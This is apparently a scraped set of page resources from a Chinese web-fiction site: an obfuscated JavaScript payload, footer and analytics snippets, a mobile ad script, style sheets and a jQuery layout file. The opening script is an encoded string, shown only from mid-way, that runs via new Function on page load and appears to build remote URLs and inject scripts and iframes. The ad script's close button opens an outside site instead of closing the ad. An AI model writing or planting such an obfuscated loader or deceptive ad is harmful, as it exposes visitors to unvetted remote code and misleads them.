28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^d6(qYpM6LMDL86^d6(qYpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^d6(qYpM6LMSS880a[6^d6(qYpM6LMSS8}!Xd5 6^d6(qYpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^d6(qYpM^PYqLY[D62fODmqO(dF6O2mh5Y786^d6(qYpM^P6^d6(qYpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^d6(qYpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/f/s@soj(8}v286^d6(qYp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^d6(qYpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[6^d6(qYpM6LMDL86^d6(qYpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^d6(qYpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj286^d6(qYp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

    <footer id="footer" class="footer">
        <p style="text-align: center;">
        @沸腾文学网 . https://www.dragonsofzynth.net <br/>
        本站所有的文章、图片、评论等，均由网友发表或上传并维护或收集自网络，属个人行为，与沸腾文学网立场无关。<br/>
        如果侵犯了您的权利，请与我们联系，我们将在24小时之内进行处理。任何非本站因素导致的法律后果，本站均不负任何责任。</p>
    </footer>
    <div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XCY2HXPXZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XCY2HXPXZ');
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4992104,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992104&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9f95fa32a0c49ef848fb2e480d0101c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 941
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/2306e6b4e35e4a4b84ae750f011c74fe~tplv-obj.image?traceid=20230923100050075F575B3148EF8BD967&x-expires=2147483647&x-signature=5kdbf2TgDhyMhLIOg5vA3U%2BjA5E%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dragonsofzynth.net/static/blue/css/style.css
body_size: 1831
content:
body {
    padding-top: 0px;
    overflow-x: hidden;
}
a {
    color: #333;
    text-decoration: none;
}
.media {
    border-bottom: 1px solid #ddd;
    margin:5px 0 5px 0;
    padding:5px 0 5px 0;
}

.book-title {
    font-size: 14px;
} 
.media-heading {
    font-size:14px !important;
}


.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color:white;
}
.frm-search {
    font-size:14px;
    box-shadow: none;
    height: 44px;
}
.yqlink a{padding:0 5px;}
.thub {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #000;
    text-indent: .5em;
    color: #fff;
    opacity: .7;
    filter: alpha(opacity=70);
    cursor: pointer;
}
.footer {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    border-top: 1px solid #eee;
}
.colpage-8{display: block;text-align: center;} .colpage-8 a{margin-left:20px;} .colpage-8 strong{color:red;margin-left:20px;}
.colpage-8 a{height: 21px;line-height: 21px;padding: 0 11px;background: #2c3e50;border: 1px #2c3e50 solid;border-radius: 3px;color: #fff;display: inline-block;text-decoration: none;font-size: 12px;outline: none;}
.breadcrumb .onselect {color:red}
.list-group-ext {
    padding:0;
    margin-bottom: 0;
    background-color: transparent;
    border:none;
}

.list-group-ext li {
    border-left:none;
    border-radius: 0;
    padding:10px;
    background-color: transparent;
    color:#2C3E50;
    border-right: none;
}

.list-group-ext li:first-child {
    border-radius: 0;
    border-top: none;
}

.list-group-ext li:last-child {
    border-bottom: none;
}

.panel-heading-typename a {
    font-size:14px;
    font-weight: bold;
    color:#16A085;
    background-color: #2C3E50;
}

.badge {
    background-color: #95A5A6;
    font-weight: normal;
}

.badge-like {
    background: none;
    color:red;
    font-weight: bold;
}

.jumbotron-index {
    padding:10px !important;
    background-color: #ECF0F1;
}
.panel-default {
    background-color: #ECF0F1;
    border:none;
    padding-bottom: 0;
}
.panel-default>.panel-heading {
    background-color: #2C3E50;
    color:white;
    border:none;
}

.navbar-default{
    background-color: #2C3E50;
    border:none;
}

.navbar-default .navbar-nav>li>a {
    color:white;
}

.navbar-default .navbar-nav>li>a:hover{
    color:#F39C12;
}


.navbar-default .navbar-nav>.active>a  {
    background-color: white;
}

.navbar-default .active {
    background-color: white;
}
.navbar-default .navbar-brand{ 
    color:white;
    font-weight: bold
}

.panel-body {
    padding:5px;
}

.panel-recommand {
    padding-top:5px;
}

.col-sm-index {
    padding:0px 5px 5px 5px;
    min-height: 140px;
}
.thumbnail {
    border:none;margin-bottom: 0
}
@media (min-width: 767px){
    .thumbnail img {
        width:100%;height: auto;min-height: 210px;
        max-height: 210px;
    }
    .zoom-xs {
        width:220px !important;
    }
    .imgAuto {
        width:120px;
        height: 160px;
    }
    .book_info_other {
        font-size:13px;
        margin:5px 0 2px 0;
    }
}

.global-ad {
    border:none;max-height: 80px;width: 99%;
}
.index-chapter {
    font-size:12px;
}
 
.px12{
    font-size: 12px;
}
.px13{
    font-size:13px;
}

@media (max-width: 767px) {
    .zoom-xs {
        width:100px !important;
    }
    .imgAuto {
        width:90px;
        height: 120px;
    }
    .media-heading {
        font-size:12px;
    }
    .book_info_other {
        font-size:11px;
        color:#7F8C8D;
        margin:2px 0 2px 0;
    }
    .book_info_other a {
        color:red;
    }
    .cat-book-intro{
        font-size:9px;
        height: 64px;overflow: scroll;
    }
    .book-intro-index {
        font-size:9px;
        height: 80px;overflow: scroll;
    }
    .pagination{
        font-size: 9px;
    }
    .pagination>li>a{
        padding:3px 6px;
    }
}


.list-group-item {
    position: relative;
    display: block;
    padding: 10px 10px 0 10px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.book_author,.book_update {
    color:#7F8C8D;font-size: 12px
}
.table {
    margin-bottom: 0;
}
.id_sequence {
    color:#7F8C8D;
}
.pub_date {
    float:right;
    color:#7F8C8D;font-size: 12px
}

.btn {
    border:none;
}

.btn-default {
    background-color: #BDC3C7
}
.btn-warning {
    margin:8px;
}
.btn-primary {
    background-color: #2C3E50;
}

.table-chapter > tbody > tr > td {
    padding: 8px 0 5px 0;border:none;
    border-bottom: 1px solid #BDC3C7;
}
.cat-book  >p {
    margin:3px 0 4px 0;
}
.cat-book-intro,.book-intro-index{
    font-size:12px;
    color:#2C3E50;
    line-height: 20px;
}
.list-charts li {
    width:33%;
	float:left;
    list-style: none;
    position: relative;
    display: block;
    padding: 10px;
    margin-bottom: -1px;
    white-space: nowrap;
	overflow: hidden;
    border-bottom: 1px solid #ddd;
}
.list-charts li a{display:block}
.info{position:relative;padding:10px;height:305px;}
.info1{position:absolute;top:20px;left:10px; text-align:center}
.info2{position:absolute;top:0px;left:120px;right:5px;}
.info2 h1{font-size:16px;font-weight:bold;height:20px; line-height:20px; overflow:hidden}
.info2 h3{font-size:14px;color:#7F8C8D;height:14px; line-height:14px; overflow:hidden}
.intro_des{height: 200px;
    overflow: hidden;
overflow: auto;}
.info2 p{color:#2C3E50; overflow:hidden;overflow:auto;}
.info3{border-top:1px solid #ddd}
.info3 p{ height:20px; line-height:20px; overflow:hidden}
li{ list-style:none}
._17mb_ph .caption{ background-color:#2C3E50;border-radius:3px 3px 0px 0px;margin:0px;padding:0px;}
._17mb_ph li{float:left;height:40px; line-height:40px; overflow:hidden;}
._17mb_ph .caption li{color:#fff;}
._17mb_ph .article{ background:#ECF0F1;margin:0px;padding:0px;}
._17mb_ph .article li{border-bottom:1px solid #ddd}
._17mb_ph .articlename{width:25%;}
._17mb_ph .lastchapter{width:30%}
._17mb_ph .author{width:16%;text-align:center}
._17mb_ph .lastupdate{width:15%;text-align:center}
._17mb_ph .visit{width:6%;text-align:center}
._17mb_ph .fullflag{width:8%;text-align:center}
.myinfo{display:block;width:150px; overflow:hidden; text-align:center}
#navbar .myinfo #myinfo2{text-align:center;color:#00FF40; position:relative}
._17mb_jump{margin:0 auto;max-width:400px;}
._17mb_jump .caption{border-radius:5px 5px 0px 0px;width:100%;height:30px; line-height:30px; text-align:center;background:#2C3E50;color:#fff;}
._17mb_jump .con{width:98%;padding:1%;background:#eee;color:#333; text-align:center}
._17mb_jump .btn0{padding:5px; background:#2C3E50;color:#fff}
._17mb_Ot{ max-width:500px;margin:0 auto;}
._17mb_Ot .ptitle{padding:10px;background:#2C3E50;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_Ot .pcon{ background:#eee;}
._17mb_Ot .loginname{position:relative;height:50px; line-height:50px;}
._17mb_Ot .loginname input{height:30px; line-height:30px;width:100%}
._17mb_Ot .loginname span{position:absolute;display:block;}
._17mb_Ot .loginname .s1{left:10px;}
._17mb_Ot .loginname .s2{left:100px;right:10px; text-align:left;}
._17mb_Ot .loginname .btn0 input{width:50%}
._17mb_U .ptitle{padding:10px;background:#2C3E50;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_U .puser{background:#eee; line-height:50px;}
._17mb_U .puser .s1{float:left;display:block;width:36%;margin:0px 2%; text-align:right;height:50px; overflow:hidden;}
._17mb_U .puser .s2{float:left;display:block;width:60%; text-align:left;height:50px; overflow:hidden;}
._17mb_U .pcon{ background:#eee;}
._17mb_U .caption{height:30px; line-height:30px;border-bottom:1px solid #ddd;padding:0px 10px; overflow:hidden}
._17mb_U .bookcon{width:98%;height:30px; line-height:30px;margin:0px 1%;}
._17mb_U .bookcon td{border-bottom:1px solid #ddd;}
._17mb_U .bookcon p{height:30px; line-height:30px; overflow:hidden;}
._17mb_U .bookcon .num{width:4%;}
._17mb_U .bookcon .articlename{width:28%;}
._17mb_U .bookcon .lastchapter{width:30%;}
._17mb_U .bookcon .bookmark{width:30%;}
._17mb_U .bookcon .action{width:8%;}
._17mb_U .bookbtn{padding:10px;border-bottom:1px solid #ddd;overflow:hidden}
.chaptera div{float:left;width:33%; text-align:center;}
.btn-lg{background:#2C3E50} 

.jc-book{
    white-space: nowrap;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: transparent;
    border-left: none;
    border-top:none;
    border-right: none;
}
.nowrap {
    white-space: nowrap;
    word-break: keep-all;
    overflow: hidden;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #2C3E50; 
    border:none; 
    border-radius: 15px;
}
.pager li>a:hover{
    background-color: #34495E;
}
.footer {
    background: #2c3e50;
    color: #fff;
    padding:10px 0 10px 0;
    font-size:12px;
    margin:15px 0 0 0;
}
.chapter {font-size:13px;}
.book-ext-info {padding:10px 0 5px 20px;font-size:11px;}
.content-body {line-height: 28px;font-size:16px;padding:20px;word-break: break-all;}
.content-ext .almb3 {float:left;}
.content-ext p{
	text-indent: 2em;
    line-height: 1.8em;
    margin: .8em 0;
    text-align: justify;
    overflow: hidden;
}
.navbar-btn {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.lbxxyx_s {display: block;background: #fff;border-top: 1px dashed #2c3e50;height: 36px;line-height: 36px;text-align: center;color: #2c3e50;font-size: 14px;cursor: pointer;}#newlist {float: none;background: #fff;font-size: 14px;overflow: hidden;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dragonsofzynth.net/static/blue/css/a.css
body_size: 1237
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
		/*	font-size: 8px;*/
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.dragonsofzynth.net/static/blue/js/17mb.js
body_size: 356
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 750){
		$(".list-charts li").width($widthwindow-60);
		$("#_17mb_ph .author,#_17mb_ph .lastchapter,#_17mb_ph .visit,#_17mb_ph .fullflag").hide(300);
		$("#_17mb_ph .articlename").width("70%");
		$("#_17mb_ph .lastupdate").width("30%");
		$("#bookcon .lastchapter,#booklast").hide(300);
		$(".navbar-nav li").css({"display":"block","float":"left"});
		$(".myinfo,.bookcase").width("50%").height(60);
		$("#navbar .bookcase").css("top","0px");
		$(".dropdown-menu a").css("color","#fff");
	}
	
})
var _mobile;
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
	_mobile = 1 ;$(function(){$("#gundong").hide()});
}
else{
	_mobile = null ;
}
//阅读页设置
//统计代码,PC+WAP
